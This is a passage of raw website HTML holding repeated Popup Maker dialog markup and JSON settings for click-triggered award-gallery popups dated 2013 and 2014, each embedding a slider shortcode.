data-popmake="{&quot;id&quot;:1303,&quot;slug&quot;:&quot;award-2013-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1303" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=69]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1301" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1301,&quot;slug&quot;:&quot;award-2013-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1301" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=68]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1299" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1299,&quot;slug&quot;:&quot;award-2013-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1299" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=67]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1256" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1256,&quot;slug&quot;:&quot;award-2013-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1256" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=66]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1254" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1254,&quot;slug&quot;:&quot;award-2013-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1254" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=65]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1252" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1252,&quot;slug&quot;:&quot;award-2013-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1252" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=64]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1250" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1250,&quot;slug&quot;:&quot;award-2013-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1250" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=63]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1248" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1248,&quot;slug&quot;:&quot;award-2013-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1248" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=62]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1246" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1246,&quot;slug&quot;:&quot;award-2013-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1246" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=61]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1244" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1244,&quot;slug&quot;:&quot;award-2013-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1244" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=60]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1242" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1242,&quot;slug&quot;:&quot;award-2013-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1242" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=59]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1240" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1240,&quot;slug&quot;:&quot;award-2013-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1240" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=58]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1150" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1150,&quot;slug&quot;:&quot;award-2014-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1150" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=57]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1148" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1148,&quot;slug&quot;:&quot;award-2014-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 